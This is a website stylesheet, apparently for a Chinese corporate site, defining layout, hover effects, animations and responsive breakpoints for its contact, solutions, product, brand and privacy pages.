.reldt-map #map .amap-logo,.reldt-map #map .amap-copyright{display: none !important;}
.relxx{width: 100%;overflow: hidden;background: #f7f7f7;}
.relxx-list{width: 100%;}
.relxx-list ul{margin: -60px 0 0 -36px;}
.relxx-list li{width: calc(33.3333% - 36px);margin: 60px 0 0 36px;padding: 44px 40px;background: #fff;transition: all .6s ease;}
.relxx-list li:hover{box-shadow: 0 0 20px 4px rgba(0, 0, 0, .1);}
.relxx-list li .name{color: #333;line-height: 1.1;transition: all .4s ease;}
.relxx-list li .list{width: 100%;margin-top: 22px;color: #888;line-height: 1.1;}
.relxx-list li .list p{line-height: inherit;display: flex;align-items: center;margin-top: 12px;}
.relxx-list li .list p:first-child{margin-top: 0;}
.relxx-list li .list p img{width: 16px;}
.relxx-list li .list p span, .relxx-list li .list p a{display: block;width: calc(100% - 16px);padding-left: 12px;word-break: break-all;}
.relxx-list li:hover .name{color: #0b88e2;}
.relxx-list li .list p a{transition:all .4s ease}
.relxx-list li .list p a:hover{color:#0b88e2;}
.accordion{justify-content: space-between;}
.accordion li{width: calc(31% - 0px);background:url(/template/cn/image/contact1.jpg) center no-repeat;padding: 20px;margin-bottom: 20px;background-size: auto 100%;min-height: 210px;overflow: hidden;}
.accordion a{display: flex;flex-wrap: wrap;align-content: space-between;height: 100%;transition:all .4s ease;}
.accordion a p{width: 100%;}
.accordion a.active{display: flex;justify-content: space-between;height: auto;}
.accordion a.active p{width: auto;}
.accordion .sub-menu{margin-top: 10px;}
.tech-contact{width: 100%;overflow: hidden;background: #f7f7f7;}
.tech-contact-from{max-width: 1000px;}
.tech-contact-from li{width: 100%;justify-content: space-between;}
.tech-contact-items{width: calc(50% - 8px);margin-bottom: 20px;}
.tech-contact-items p{font-size: 16px;color: #888;height: 30px;}
.tech-contact-items input, .tech-contact-items textarea{display: block;width: 100%;border: 1px solid #e7e7e7;color: #888;padding: 0 12px;height: 50px;transition: border .4s ease;}
.tech-contact-items input:focus, .tech-contact-items textarea:focus{border: 1px solid #888;}
.tech-contact-from li.textarea .tech-contact-items{width: 100%;}
.tech-contact-from li.textarea .tech-contact-items textarea{padding: 12px;height: 114px;}
.tech-contact-from li.code .tech-contact-items{justify-content: space-between;}
.tech-contact-from li.code .tech-contact-items input{width: calc(100% - 130px);}
.tech-contact-from li.code .tech-contact-items span{display: flex;transition: border .4s ease;align-items: center;justify-content: center;width: 116px;height: 50px;border: 1px solid #e6e6e6;border-radius: 4px;cursor: pointer;padding: 4px;}
.tech-contact-from li.code .tech-contact-items span img{max-width: 100%;max-height: 100%;object-fit: cover;}
.tech-contact-from li.code .tech-contact-items span:hover{border: 1px solid #888;}
.tech-contact-from li button{width: 256px;color: #fff;cursor: pointer;height: 44px;border-radius: 22px;background: #0b88e2;transition: all .4s ease;}


/* 解决方案 */
.case{width: 100%;position: relative;overflow: visible;}
.case-features{width: 100%;overflow: hidden;}
.case-features .sonTitle{width: 100%;text-align: center;}
.case-features-img{width: 100%;}
.case-features-img img{display: block;width: 50%;}
.case-features-list{width: 100%;}
.case-features-list ul{margin-top: -60px;justify-content: center;}
.case-features-list li{width: 33.3333%;margin-top: 60px;padding: 0 20px;text-align: center;}
.case-features-list.items4 li{width: 25%;}
.case-features-list li .icon{width: 76px;height: 76px;background: #0b88e2;transition: all .4s ease;border-radius: 50%;display: flex;align-items: center;justify-content: center;margin: 0 auto;}
.case-features-list li .icon img{max-width: 100%;max-height: 100%;}
.case-features-list li .name{color: #222;font-family:'SamsungOne700';line-height: 1.1;margin: 16px 0 4px;}
.case-features-list li .text{line-height: 24px;color: #888;}
.case-features-list li:hover .icon{transform: translateY(-6px);}
.case-app{width: 100%;overflow: hidden;height: 790px;position: relative;background: url('/template/cn/images/case2bg.jpg') no-repeat center/cover;display: flex;align-items: center;}
.case-app.noheight{height: auto;background: none !important;}
.case-app.noheight .contain {position: absolute;left: 0;right: 0;top: 0;margin: 0 auto;width: 100%;padding: 0 4%;height: 100%;display: flex;align-items: center;}
.case-app-cont{max-width: 620px;color: #fff;}
.case-app.noheight .case-app-cont{background: rgba(0, 0, 0, 0);max-width: none;padding: 0 60px;height: 80%;width: 40%;display: flex;flex-direction: column;justify-content: center;}
.case-app-cont .name{line-height: 1.1;}
.case-app-cont .text{line-height: 30px;}
.case-app-img{width: auto;position: absolute;bottom: 0;height: 85%;right: 8%;}
.case-app-img img{height: 100%;object-fit: cover;}
.case-operations{width: 100%;overflow: hidden;position: relative;border-bottom: 1px solid #ebebeb;}
.case-operations .sonTitle{width: 100%;text-align: center;}
.case-operations-img{width: 100%;text-align: center;}
.case-operations-img img{max-width: 100%;object-fit: cover;}
.case-application{width: 100%;overflow: hidden;border-bottom: 1px solid #ebebeb;}
.case-application-scene{width: 100%;overflow: hidden;}
.case-application-scene .sonTitle{width: 100%;padding-right: 4%;}
.case-application-scene>.contain{float: right;}
.case-application-scene-loop{width: 100%;}
.case-application-scene-loop .swiper-pagination{display: none;}
.case-application-scene-loop .items{width: 100%;position: relative;}
.case-application-scene-loop .items img{width: 100%;object-fit: cover;}
.case-application-scene-loop .cont{position: absolute;z-index: 2;padding: 0 70px;bottom: 44px;left: 0;color: #fff;}
.case-application-scene-loop .cont .name{line-height: 1.1;}
.case-application-scene-loop .cont .text{line-height: 24px;max-width: 530px;margin-top: 18px;}
.case-application-core{width: 100%;}
.case-application-core>.contain{flex-direction: row-reverse;align-items: flex-start;}
.case-application-core-wrap{width: calc(100% - 800px);padding: 60px 108px 0 0;}
.case-application-core-wrap .cont{width: 100%;}
.case-application-core-wrap .cont .text{line-height: 35px;color: #777;height: 70px;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;}
.case-application-core-wrap .cont .link{width: 90px;margin-top: 130px;align-items: center;color: #505050;font-family:'SamsungOne700';}
.case-application-core-wrap .cont .link span{transition: all .4s ease;margin-right: 8px;}
.case-application-core-wrap .cont .link i{width: 26px;height: 26px;border-radius: 50%;background: #303030 url('/template/cn/images/arrRW.svg') no-repeat center/16px auto;transition: all .4s ease;}
.case-application-core-wrap .cont .link:hover span{color: #0b88e2;}
.case-application-core-wrap .cont .link:hover i{background: #0b88e2;}
.case-application-core-loop{width: 800px;position: relative;padding: 0 80px;}
.case-application-core-loop .link{display: flex;width: 100%;height: 520px;justify-content: center;align-items: center;}
.case-application-core-loop .link img{max-width: 100%;max-height: 100%;transition: all .6s ease;}
.case-application-core-loop .link:hover img{transform: scale(1.02);}
.case-application-core-loop .prev, .case-application-core-loop .next{width: 50px;height: 50px;border-radius: 50%;position: absolute;top: 50%;margin-top: -25px;background: #f4f4f4 url('/template/cn/images/arrLH.svg') no-repeat center/20px auto;cursor: pointer;transition: all .4s ease;}
.case-application-core-loop .prev{left: 0;}
.case-application-core-loop .next{right: 0;transform: rotate(180deg);}
.case-application-core-loop .prev:hover, .case-application-core-loop .next:hover{background-color: #0b88e2;background-image: url('/template/cn/images/arrLW.svg');}
.case-application-core-wrap-loop{width: 100%;}
.case-application-core-wrap-loop .sonTitle .text{width: 100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.case-cases{width: 100%;overflow: hidden;}
.case-cases .sonTitle{width: 100%;}
.case-cases-list{width: 100%;}
.case-cases-li{margin: -64px 0 0 -48px;}
.case-cases-link{display: block;width: calc(33.3333% - 48px);margin: 64px 0 0 48px;}
.case-cases-link .img{width: 100%;overflow: hidden;}
.case-cases-link .img img{width: 100%;object-fit: cover;transition: all .6s ease;}
.case-cases-link .name{color: #444;margin-top: 28px;width: 100%;transition: all .4s ease;}
.case-cases-link:hover .img img{transform: scale(1.04);}
.case-cases-link:hover .name{color: #0b88e2;}
.case-cases-ul .swiper-wrapper{padding-bottom: 80px;}
.case-cases-ul .swiper-pagination-bullet{width: 6px;height: 6px;background: #c9c9c9;position: relative;opacity: 1;margin: 0 12px !important;}
.case-cases-ul .swiper-pagination-bullet::after{content: "";position: absolute;width: 16px;height: 16px;border: 1px solid #0b88e2;top: 50%;left: 50%;margin: -8px 0 0 -8px;opacity: 0;transition: all .4s ease;border-radius: 50%;}
.case-cases-ul .swiper-pagination-bullet-active{background: #0b88e2;}
.case-cases-ul .swiper-pagination-bullet-active::after{opacity: 1;}
.case-application-scene-head{width: 100%;}
.case-application-scene-head .contain{justify-content: space-between;align-items: flex-end;}
.case-application-scene-head .sonTitle{width: calc(100% - 140px);} 
.case-application-scene-btn{width: 110px;display: flex;justify-content: space-between;}
.case-application-scene-btn>div{width: 50px;height: 50px;border-radius: 50%;background: #f4f4f4 url('/template/cn/images/arrLH.svg') no-repeat center/20px auto;transition: all .4s ease;cursor: pointer;}
.case-application-scene-btn>div.next{transform: rotate(180deg);}
.case-application-scene-btn>div:hover{background:#0b88e2 url('/template/cn/images/arrLW.svg');}
.case-application-info{width: 100%;overflow: hidden;margin-top: 140px;border-top: 1px solid #ebebeb;}
.case-application-info .contain{flex-direction: row-reverse;}
.case-application-info-cont{width: 50%;padding-right: 110px;}
.case-application-info-cont .desc{width: 100%;margin-top: 24px;line-height: 35px;}
.case-application-info-cont .desc p{line-height: inherit;color: #777;}
.case-application-info-img{width: 50%;}
.case-application-info-img img{width: 100%;object-fit: cover;}
.case-app-pic{width: 100%;position: relative;}
.case-app-pic img{width: 100%;object-fit: cover;}
.case-app-pic img.pc{display: block;min-height: 500px;}
.case-app-pic img.mb{display: none;min-height: 320px;}

/* 产品中心 */
.proban{width: 100%;align-items: center;position: relative;}
.proban .contain{justify-content: center;}
.proban-left{width: 100%;}
.proban-left .tbar{}
.proban-left .tbar .show-con{display: flex;flex-wrap: wrap;}
.proban-left .saiMenu1{border: 1px solid #f1f1f1;padding: 30px;}
.proban-right .scroll_box{}
.proban-right .scroll_box ul{display: flex;justify-content: space-between;flex-wrap: wrap;}
.proban-right .scroll_box ul li{flex: 0 0 24%;margin-bottom: 30px;border-radius: 5px;overflow: hidden;}
.proban-right .scroll_box ul li:last-child:nth-child(3n + 2) {margin-right: 0;}
.proban-right .scroll_box ul li:last-child:nth-child(4n + 2) {margin-right: calc((100% - 24%) / 3*2);}
.proban-right .scroll_box ul li:last-child:nth-child(4n + 3) {margin-right: calc((100% - 24%) / 3*1);}
.proban-right .scroll_box ul a{}
.proban-right .scroll_box .img{transition: all .4s ease;}
.proban-right .scroll_box .img img{transition: all .4s ease;}
.proban-right .scroll_box .name{margin: 20px 20px 0px;transition: all .4s ease;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;}
.proban-right .scroll_box .text{color: #888888;transition: all .4s ease;margin: 10px 20px 20px;}
.proban-right .scroll_box ul li:hover{background: #0b88e2;}
.proban-right .scroll_box ul li:hover .img img{transform: scale(1.04);}
.proban-right .scroll_box ul li:hover .name{color: #FFFFFF;}
.proban-right .scroll_box ul li:hover .text{color: #FFFFFF;}
.proban-img{width: 960px;}
.proban-img img{width: 100%;object-fit: cover;}
.proban-cont{width: calc(100% - 960px);padding: 0 160px;}
.proban-cont .name{color: #222;line-height: 1.1;}
.proban-cont .text{color: #888;line-height: 30px;margin-top: 24px;}
.proban .sonBan-hint{position: absolute;z-index: 4;right: 24px;bottom: 0;width: auto;}
.proban .sonBan-hint .contain{width: auto;margin: 0;color: #888;}
.proban .sonBan-hint a::after{background-image: url('/template/cn/images/arrRG.svg');}
.pro{width: 100%;overflow: hidden;}
.pro-list{width: 100%;}
.pro-list ul{flex-wrap: wrap;display: flex;justify-content: space-between;margin-top:-40px;}
.pro-list li{width: calc(33.33% - 20px);position: relative;overflow: hidden;margin-top: 40px;}
.pro-list li a{display: block;transition: all .4s ease;}
.pro-list li a .img{border: 1px solid rgba(247, 247, 247, 1);overflow: hidden;}
.pro-list li a .img .s{display: block;opacity: 1;}
.pro-list li a .img .h{display: none;opacity: 0;}
.pro-list li a .cont{margin-top: 20px;display: flex; justify-content: space-between;align-items: center;}
.pro-list li a .cont .name{font-family:'SamsungOne600';}
.pro-list li a .cont .text{color: #888;}
.pro-list li a .cont .i{display: flex;justify-content: space-between;align-items: center;}
.pro-list li a .cont span{width: 8px; height: 8px; border-radius: 50%;margin: 0 2px;}
.pro-list li a .cont .i1{background: #0b88e2;}
.pro-list li a .cont .i2{background: #f0f0f0;}
.pro-list li a:hover .img .s{display: none;opacity: 0;}
.pro-list li a:hover .img .h{display: block;opacity: 1;}
.pro-list li a:hover .i1{background: #f0f0f0;}
.pro-list li a:hover .i2{background: #0b88e2;}
.pro-meet{width: 100%;overflow: hidden;}
.pro-meet-wrap{width: 100%;text-align: center;padding: 0 4%;}
.pro-meet-wrap .sonTitle{width: 100%;}
.pro-meet-wrap-text{max-width: 840px;margin: 30px auto 0;line-height: 30px;color: #777;}
.pro-meet-list{width: 100%;background: #0b88e2;}
.pro-meet-ul{margin-top: -40px;justify-content: center;}
.pro-meet-items{width: 33.3333%;padding: 0 20px;margin-top: 40px;color: #fff;text-align: center;}
.pro-meet-ul.items4 .pro-meet-items{width: 25%;}
.pro-meet-items .icon{display:flex;align-items: center;justify-content: center;height: 42px;transition: all .4s ease;}
.pro-meet-items .icon img{max-height: 100%;}
.pro-meet-items .name{line-height: 1.1;font-family:'SamsungOne700';margin: 18px 0 6px;}
.pro-meet-items .text{line-height: 24px;}
.pro-meet-items:hover .icon{transform: translateY(-6px);}
.pro-scene{width: 100%;overflow: hidden;border-bottom: 1px solid #ebebeb;}
.pro-scene .sonTitle{width: 100%;text-align: center;}
.pro-scene-list{width: 100%;}
.pro-scene-items{width: 100%;align-items: center;background: #fff;}
.pro-scene-items:nth-child(2n){flex-direction: row-reverse;}
.pro-scene-img{width: 50%;}
.pro-scene-img img{width: 100%;object-fit: cover;min-height: 180px;}
.pro-scene-cont{width: 50%;padding: 40px 160px;}
.pro-scene-cont .name{line-height: 1.1;color: #444;}
.pro-scene-cont .text{color: #777;line-height: 27px;margin-top: 10px;}
.pro-parameter{width: 100%;overflow: hidden;border-bottom: 1px solid rgba(247, 247, 247, 1);}
.pro-parameter .sonTitle{width: 100%;}
.pro-parameter-wrap{width: 100%;justify-content: space-between;}
.pro-parameter-info{width: calc(50% - 50px);}
.pro-parameter-info .sonTitle .name{font-family: 'SamsungOne600';}
.pro-parameter-info .sonTitle .text{font-family: 'SamsungOne600';}
.pro-parameter-info-menu{width: 100%;    justify-content: space-between;}
.pro-parameter-info-menu a{display: flex;align-items: center;width: calc(20% - 10px);justify-content: space-between;border: 1px solid rgba(247, 247, 247, 1);transition: all .4s ease;margin-top: 10px;flex-wrap: nowrap;}
.pro-parameter-info-menu a.active, .pro-parameter-info-menu a:hover{color: #fff;border: 1px solid #0b88e2;background: #0b88e2;}
.pro-parameter-info-data{width: 100%;}
.pro-parameter-info-data>div{/*display: none;*/width: 100%;}
.pro-parameter-info-data>div.active{display: block;}
.pro-parameter-info-data>div.sonTitle {display: block;}
.pro-parameter-info-items ul{margin: -28px 0 0 -28px;}
.pro-parameter-info-items li{width: calc(100% - 28px);margin: 28px 0 0 28px;}
.pro-parameter-info-items li .name{display: flex;align-items: center;justify-content: flex-start;}
.pro-parameter-info-items li .name i{margin-right: 5px;color: #0b88e2;width: 24px;}
.pro-parameter-info-items li .text{color: #888;margin-left: 29px;}
.pro-parameter-info-download{display: flex;height: 46px;font-family:'SamsungOne700';justify-content: center;width: 256px;align-items: center;border: 1px solid #0b88e2;color: #0b88e2;transition: all .4s ease;}
.pro-parameter-info-download span{padding-right: 26px;background: url('/template/cn/images/proDown.png') no-repeat right center;transition: background .4s ease;}
.pro-parameter-info-download:hover{background: #0b88e2;color: #fff;}
.pro-parameter-info-download:hover span{background-image: url('/template/cn/images/proDownH.png');}
.pro-parameter-loop{width: calc(50% - 50px);position: relative;}
.pro-parameter-loop .link{display: flex;width: 100%;justify-content: center;align-items: center;border-radius: 5px;overflow: hidden;}
.pro-parameter-loop .link img{max-width: 100%;max-height: 100%;transition: all .6s ease;}
.pro-parameter-loop .prev, .pro-parameter-loop .next{width: 44px;height: 44px;border-radius: 50%;position: absolute;top: 50%;background: #f1f1f1;cursor: pointer;transition: all .4s ease;z-index: 1;display: flex;justify-content: center;align-items: center;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}
.pro-parameter-loop .prev{left: 20px;}
.pro-parameter-loop .next{right: 20px;/*transform: rotate(180deg);*/}
.pro-parameter-loop .prev:hover, .pro-parameter-loop .next:hover{background-color: #0b88e2;color: #ffffff;}

/* 品牌介绍 */
.brand{width: 100%;overflow: hidden;}
.brand-about{width: 100%;overflow: hidden;background: #ffffff url('/template/cn/images/about_bg.jpg') center bottom no-repeat;}
.brand-about-intr{width: 100%;flex-direction: row-reverse;justify-content: center;}
.brand-about-intr .sonTitle .text{text-align: center;}
.brand-about-intr-wrap{width: calc(100% - 0px);}
.brand-about-intr-cont{width: 100%;}
.brand-about-intr-cont p{color: #888888}
.brand-about-intr-img{width: 600px;}
.brand-about-intr-img img{width: 100%;object-fit: cover;}
.brand-about-num{width: 100%;}
.brand-about-num li{flex: 1;position: relative;text-align: center;padding: 0 15px;}
.brand-about-num li .num{font-family:'SamsungOne700';line-height: 1.1;justify-content: center;color: #0b88e2;}
.brand-about-num li .num i{font-size: 14px;font-style: normal;font-family:'SamsungOne400';}
.brand-about-num li .text{line-height: 18px;color: #888888;margin: 10px auto 0;max-width: 200px;}
.brand-about-num li::before, .brand-about-num li:last-child:after{content: "";position: absolute;width: 1px;height: 70px;top: 50%;margin-top: -35px;left: 0;background: #eaeaea;display: none;}
.brand-about-num li:last-child:after{left: auto;right: 0;}
.brand-about-video{position: relative;opacity: 1;z-index: 2;min-height: 600px;display: flex;align-items: center;justify-content: center;flex-direction: column;background: #000000;overflow: hidden;}
.brand-about-video img{position: absolute; z-index: 0;opacity: 0.5;height: 100%;width: 100%;}
.brand-about-video i {display: inline-block;width: 3.25rem;height: 3.25rem;background: #fff;border-radius: 100%;position: relative;cursor: pointer;}
.brand-about-video i:before {position: absolute;content: '';left: 50%;top: 50%;transform: translate(-50%, -50%);width: 0;height: 0;border-top: 0.4rem solid transparent;border-bottom: 0.4rem solid transparent;border-left: 0.8rem solid #0b88e2;z-index: 2;}
.brand-about-video i:after {position: absolute;content: '';width: 200%;height: 200%;left: -50%;top: -50%;background: rgba(255, 255, 255, 1.0);-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;z-index: 1;opacity: 0;animation: changes 2s linear 0.5s infinite;}
.brand-about-video p {width: 100%;float: left;margin-top: 1.5rem;text-align: center;color: #ffffff;z-index: 1;}
.brand-about-video i:hover::after {animation-play-state: paused;}
@keyframes changes {
	0% {
		transform: scale(0.5);
		-webkit-transform: scale(0.5);
		opacity: 0.0;
	}

	50% {
		transform: scale(0.75);
		-webkit-transform: scale(0.75);
		opacity: 0.5;
	}

	100% {
		transform: scale(1);
		-webkit-transform: scale(1);
		opacity: 0.0;
	}
}

.brand-social{width: 100%;overflow: hidden;}
.brand-social-list{width: 100%;}
.brand-social-list ul{justify-content: space-between;align-items: baseline;}
.brand-social-list li{text-align: center;display: flex;flex-wrap: wrap;justify-content: center;align-items: baseline;flex: 0 0 30%;}
.brand-social-list-img{background: rgba(11, 136, 226, .9);transition: all .4s ease;width: 80px;height: 80px;border-radius: 100%;padding: 20px;}
.brand-social-list-cont{width: 100%;}
.brand-social-list-cont .name{}
.brand-social-list-cont .text{ color: #888888;margin-top: 10px;}
.brand-social-list li:hover .brand-social-list-img{background: rgba(11, 136, 226, 1);}

.brand-phylogeny{width: 100%;position: relative;overflow: hidden;}
.brand-phylogeny-loop{width: 100%;position: relative;}
.brand-phylogeny-loop img{width: 100%;object-fit: cover;min-height: 400px;}
.brand-phylogeny-loop-cont{position: absolute;width: 100%;height: 100%;display: flex;align-items: center;top: 0;left: 0;color: #fff;}
.brand-phylogeny-loop-cont .name{font-family:'SamsungOne700';}
.brand-phylogeny-loop-cont .hint{max-width: 840px;margin: 58px 0 16px;}
.brand-phylogeny-loop-cont .text{max-width: 840px;line-height: 24px;}
.brand-phylogeny-loop-cont .name, .brand-phylogeny-loop-cont .hint, .brand-phylogeny-loop-cont .text{opacity: 0;}
.swiper-slide-active .brand-phylogeny-loop-cont .name{animation: phylogenyRun 1s ease both .8s;}
.swiper-slide-active .brand-phylogeny-loop-cont .hint{animation: phylogenyRun 1s ease both .9s;}
.swiper-slide-active .brand-phylogeny-loop-cont .text{animation: phylogenyRun 1s ease both 1s;}
@keyframes phylogenyRun {0%{opacity: 0;transform: translateY(120px);}100%{opacity: 1;transform: translateY(0);}}
.brand-phylogeny-menu{position: absolute;z-index: 4;width: 100%;height: 100%;top: 0;left: 0;display: flex;align-items: center;pointer-events: none;}
.brand-phylogeny-menu .contain{display: flex;justify-content: flex-end;}
.brand-phylogeny-menu li{display: flex;align-items: center;cursor: pointer;user-select: none;pointer-events: auto;margin-top: 50px;color: #fff;}
.brand-phylogeny-menu li:first-child{margin-top: 0;}
.brand-phylogeny-menu li i{margin-left: 32px;width: 8px;height: 8px;border-radius: 50%;background: #fff;position: relative;}
.brand-phylogeny-menu li i::after{content: "";position: absolute;width: 42px;height: 42px;border-radius: 50%;border: 1px solid #fff;top: 50%;left: 50%;margin: -21px 0 0 -21px;transition: all .4s ease;opacity: 0;transform: scale(0);}
.brand-phylogeny-menu li.active i::after{opacity: 1;transform: scale(1);}
.brand-phylogeny-menu li span{min-width: 118px;text-align: right;}

.brand-qualification{width: 100%;overflow: hidden;background: rgba(247, 247, 247, 1);}
.brand-qualification-head{width: 100%;}
.brand-qualification-head .contain{justify-content: space-between;align-items: flex-end;}
.brand-qualification-loop{width: 100%;overflow: hidden;}
.brand-qualification-loop .contain{float: right;}
.brand-qualification-loop .link{display: block;width: 100%;padding: 0px 30px;}
.brand-qualification-loop .link .img{width: 100%;height: 300px;display: flex;align-items: center;justify-content: center;padding: 20px 0;position: relative;}
.brand-qualification-loop .link .img::after{content: "";width: 100%;height: 100%;position: absolute;top: 0;left: 0;z-index: 1;background: rgba(255, 255, 255, .5);transition: all .4s ease;opacity: 0;}
.brand-qualification-loop .link .img img{max-width: 100%;max-height: 100%;}
.brand-qualification-loop .link .img i{position: absolute;z-index: 2;width: 50px;height: 50px;border-radius: 50%;background: #0b88e2 url('/template/cn/image/brand3ic.png') no-repeat center;top: 50%;left: 50%;margin: -25px 0 0 -25px;transform: scale(0);opacity: 0;transition: all .6s ease;}
.brand-qualification-loop .link .name{display: flex;align-items: center;justify-content: center;transition: all .4s ease; width: 100%;}
.brand-qualification-loop .link:hover .img::after{opacity: 1;}
.brand-qualification-loop .link:hover .img i{opacity: 1;transform: scale(1);}
.brand-qualification-loop .link:hover .name{color: #0b88e2;}
.brand-qualification-head-link{width: 400px;position: relative;height: 2px;background: #e6e6e6;}
.brand-qualification-head-link span{background: #0b88e2 !important;}
.brand-qualification-head-more{align-items: flex-end;}
.brand-qualification-head-btn{width: 110px;display: flex;justify-content: space-between;margin-left: 20px;}
.brand-qualification-head-btn>div{width: 44px;height: 44px;border-radius: 50%;transition: all .4s ease;cursor: pointer;background: #ffffff;align-items: center;justify-content: center;display: flex;}
.brand-qualification-head-btn>div.next{/*transform: rotate(180deg);*/}
.brand-qualification-head-btn>div:hover{background: #0b88e2;color: #ffffff;}

.brand-development{width: 100%;position: relative;}
.brand-development-head {width: 100%;}
.brand-development-head .contain {justify-content: center;align-items: flex-end;}
.brand-development-cont .indxw-loop-link{display: inline-block; text-align: center;overflow: visible;}
.brand-development-cont .indxw-loop .swiper-slide .img{width: 100%;overflow: visible;}
.brand-development-cont .indxw-loop .swiper-slide .img img{/*filter: grayscale(1);*/height: 110px;}
.brand-development-cont .indxw-loop .swiper-slide:hover{opacity: 1;}
.brand-development-cont .indxw-loop .swiper-slide:hover .img img {transform: translateY(-5px);filter: grayscale(0);opacity: 1;}
.brand-development-cont .indxw-loop .swiper-slide-active .img img {transform: translateY(-5px);filter: grayscale(0);opacity: 1;}
.brand-development-cont .indxw-loop .cont{width: 100%;padding: 20px 0 0;}
.brand-development-cont .indxw-loop .cont .name {height: auto;transition: all .4s ease;overflow: hidden;-webkit-line-clamp: 5;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;}

/* 隐私政策 */
.privacy {width: 100%;}
.privacy .name{line-height: 1.1;font-family: 'SamsungOne700';color: #111;text-align: center;text-transform: uppercase;}
.privacy .text{color: #777;line-height: 1.6;}
.privacy .text h6 {color: #0b88e2;font-size: 20px;font-family: 'SamsungOne700';}



.pro-parameter{overflow:visible}
.pro-parameter-info .customSelect{display: block;width: 256px;position: relative;user-select: none;}
.pro-parameter-info .customSelect-name{display: flex;align-items: center;justify-content: space-between;height: 46px;position: relative;border: 1px solid #0b88e2;padding: 0 14px;color: #0b88e2;cursor: pointer;}
.pro-parameter-info .customSelect-name:hover{color: #fff;background: #0b88e2;}
.pro-parameter-info .customSelect-name::after{content: "";position: absolute;width: 20px;top: 50%;right: 10px;height: 20px;background: url("/template/cn/images/arrRWH.svg") no-repeat center/20px auto;transform: rotate(90deg);margin-top:-11px;display: none;}
.pro-parameter-info .customSelect-drop{display: none;position: absolute;z-index: 10;width: 100%;top: 46px;max-height: 200px;border: 1px solid #0b88e2;border-top: none;overflow-x: hidden;overflow-y: auto;left: 0;background: #fff;cursor: pointer;}
.pro-parameter-info .customSelect-drop>div{width:100%;position:relative}
.pro-parameter-info .customSelect-drop>div::after{content: "";position: absolute;left: 0;bottom: 0;width: 100%;height: 1px;background: #ebebeb;}
.pro-parameter-info .customSelect-drop>div:last-child::after{display: none;}
.pro-parameter-info .customSelect-drop>div:hover a, .pro-parameter-info .customSelect-drop>div.active a{background: #0b88e2;color: #FFFFFF;}
.pro-parameter-info .customSelect-drop::-webkit-scrollbar {width: 2px;height: 4px;}
.pro-parameter-info .customSelect-drop::-webkit-scrollbar-thumb {background: #7a8896;}
.pro-parameter-info .customSelect-drop::-webkit-scrollbar-track {background: #fff;}
.pro-parameter-info .customSelect-name.noRadius{border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}
.pro-parameter-info .customSelect-name.noRadius::after{transform: rotate(-90deg);}
.pro-parameter-info .customSelect-drop>div a{padding: 0 14px;height: 40px;position: relative;display: flex;align-items: center;width: 100%;font-size: 14px;color: #0b88e2;transition: all .4s ease;padding-right: 36px;background: url('/template/cn/images/proDown.png') no-repeat right 11px center;}
@media all and (max-width:1599px) {
    .pro-parameter-info .customSelect{margin-top:34px;}
}
@media all and (max-width:1599px) {
    .pro-parameter-info .customSelect{margin-top:20px;width:250px;}
    .pro-parameter-info .customSelect-name{height:40px;}
    .pro-parameter-info .customSelect-drop{top:40px;}
    .pro-parameter-info .customSelect-drop>div a {height: 35px;}
}






/* -------------------------PC端--------------------------- */
@media all and (max-width:1700px) {
    /* 1600 × (900) */
    .news-head-cont {padding-left: 76px;}
    .news-head-cont::after {width: calc(100% - 76px);}
    .case-app{height: 680px;}
    .brand-about-intr-wrap {}
    .case-application-info {margin-top: 120px;}
}

@media all and (max-width:1599px) {
    /* 1440 × (700)  */
    .sonTitle .text {}
    .sonMenu a {}
    .sonMenu-blank{height: 70px;}
    .news-head-img {width: 680px;}
    .news-head-cont {width: calc(100% - 680px);padding-left: 60px;}
    .news-head-cont::after {width: calc(100% - 60px);}
    .news-head-cont .head {line-height: 36px;max-height: 108px;}
    .reldt-map {height: 500px;}
    .relxx-list ul {margin: -40px 0 0 -30px;}
    .relxx-list li {width: calc(33.3333% - 30px);margin: 40px 0 0 30px;padding: 32px 30px;}
    .case-app {height: 600px;}
    .case-app-cont {max-width: 520px;}
    .case-app-img {height: 80%;}
    .case-application-core-loop {width: 680px;padding: 0 70px;}
    .case-application-core-wrap {width: calc(100% - 680px);padding: 60px 80px 0 0;}
    .case-cases-li {margin: -44px 0 0 -36px;}
    .case-cases-link {width: calc(33.3333% - 36px);margin: 44px 0 0 36px;}
    .case-application-scene-loop .cont {padding: 0 50px;bottom: 32px;}
    .pro-scene-cont {padding: 30px 100px;}
    .brand-about-intr-img {width: 500px;}
    .brand-about-intr-wrap {}
    .brand-about-intr-cont {line-height: 28px;}
    .brand-phylogeny-loop-cont .hint {margin: 40px 0 12px;}
    .brand-qualification-head-link {width: 300px;}
    .case-cases-ul .swiper-wrapper{padding-bottom: 68px;}
    .case-application-info {margin-top: 100px;}
    .case-application-info-cont {padding-right: 60px;}
    .case-application-info-cont .desc{margin-top: 24px;line-height: 30px;}
    .case-app.noheight .case-app-cont{padding: 0 40px;}
    .indxw-head-hint-li {margin-top: 16px;}
    .indxw-head-hint{margin-bottom: 50px;}
}

@media all and (max-width:1439px) {
    /* 1360 */
}

@media all and (max-width:1359px) {
    /* 1280 */
}

@media all and (max-width:1279px) {
    /* 1152 × (700) */
    .sonMenu a {}
    .sonMenu-blank{height: 60px;}
    .news-head-img {width: 540px;}
    .news-head-cont {width: calc(100% - 540px);padding-left: 40px;}
    .news-head-cont::after {width: calc(100% - 40px);}
    .news-head-cont .head {line-height: 34px;max-height: 68px;-webkit-line-clamp: 2;}
    .news-head-cont .text {line-height: 28px;max-height: 84px;margin: 30px 0 58px;}
    .newsxq-cont {line-height: 28px;padding: 36px 0;}
    .newsxq-title .tags p {margin-left: 20px;}
    .tech-service-list li {width: calc(33.3333% - 1px);}
    .reldt-map {height: 400px;}
    .relxx-list li {width: calc(50% - 30px);margin: 40px 0 0 30px;padding: 32px 30px;}
    .case-features-list ul {margin-top: -44px;}
    .case-features-list li {margin-top: 44px;}
    .case-app {height: 490px;}
    .case-app-img{right: 6%;}
    .case-application-scene-loop .cont .text {margin-top: 14px;}
    .case-application-scene-loop .cont {padding: 0 30px;bottom: 24px;}
    .case-application-core-loop .link {height: 420px;}
